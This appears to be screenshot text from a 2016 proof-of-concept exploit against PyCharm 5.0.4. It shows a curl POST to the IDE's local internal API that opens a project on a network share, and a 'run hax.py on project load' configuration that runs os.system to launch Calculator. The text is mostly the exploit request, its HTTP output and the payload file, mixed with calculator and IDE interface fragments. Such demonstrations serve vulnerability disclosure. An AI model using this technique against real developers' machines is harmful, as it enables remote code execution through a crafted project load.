 hax.py - testing - [/net/192.168.0.110/pub/testing]
Project
hax.py
testing (/net/192.168.0.110/pub/testing)
hax.py
something.txt
External Libraries
import os
os.system("open /Applications/Calculator.app")
Filesystem Case-Sensitivity Mismatch
The project seems to be located on a case-sensitive file system.
This does not match the IDE setting (controlled by property
"idea.case.sensitive.fs")
More details.
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
net — bash — 80×24
< pragma: no-cache
<
* Connection #0 to host 127.0.0.1 left intact
$ curl -v "http://127.0.0.1:63342/api/internal" --data '{"url": "jetbrains://wha
tever/open//net/192.168.0.110/pub/testing"}'
*   Trying 127.0.0.1...
* Connected to 127.0.0.1 (127.0.0.1) port 63342 (#0)
> POST /api/internal HTTP/1.1
> Host: 127.0.0.1:63342
> User-Agent: curl/7.43.0
> Accept: */*
> Content-Length: 67
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 67 out of 67 bytes
< HTTP/1.1 200 OK
< content-length: 0
< server: PyCharm 5.0.4
< date: Tue, 16 Aug 2016 03:17:29 GMT
< cache-control: no-cache, no-store, must-revalidate, max-age=0
< pragma: no-cache
<
* Connection #0 to host 127.0.0.1 left intact
$
Run run hax.py on project load
/usr/local/Cellar/python/2.7.7_2/
ns/2
Process finished with exit code 0
Filesystem Case-Sensitivity Mismatch: The project seems to be located on a case-sensitive file system. // This does not match the IDE setting (controlled by property.. 4:1 LF UTF-8 Git: master